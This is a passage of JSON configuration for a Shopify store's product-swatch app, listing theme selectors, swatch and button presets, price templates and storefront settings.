[data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null}},
        "product_options": [{"id":412480,"name":"Size","products_preset_id":715573,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"manual","mobile_products_preset_id":715573,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":412481,"name":"Color","products_preset_id":741640,"products_swatch":"first_variant_image","collections_preset_id":715577,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":741640,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":715577,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1454443":{"id":1454443,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454441":{"id":1454441,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454437":{"id":1454437,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454436":{"id":1454436,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"715581":{"id":715581,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"715577":{"id":715577,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"715575":{"id":715575,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"715572":{"id":715572,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"715571":{"id":715571,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454439":{"id":1454439,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454438":{"id":1454438,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454435":{"id":1454435,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454434":{"id":1454434,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"715582":{"id":715582,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"715578":{"id":715578,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"715576":{"id":715576,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"715573":{"id":715573,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"715569":{"id":715569,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454444":{"id":1454444,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454442":{"id":1454442,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454440":{"id":1454440,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"715570":{"id":715570,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"715574":{"id":715574,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"715579":{"id":715579,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"715580":{"id":715580,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"741640":{"id":741640,"name":"Swatch in dropdown","params":{"swatch_size":"60px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"inline-block","stock_out_type":"strike-out","background_size":"contain","background_position":"center"},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "b3df36ede0cde08763c93f57e5c6df1a",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "117196",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":false,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":715573,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"179579388201":117196,"163886039337":117196,"179440877865":117196,"165040292137":117196,"162845884713":117196,"179275727145":117196,"165642567977":117196,"163805200681":117196,"164821205289":117196,"164828938537":117196,"167379829033":117196,"164867703081":117196,"168488010025":117196,"169691840809":117196,"171504042281":117196,"171930059049":117196,"172493111593":117196,"178286199081":117196},
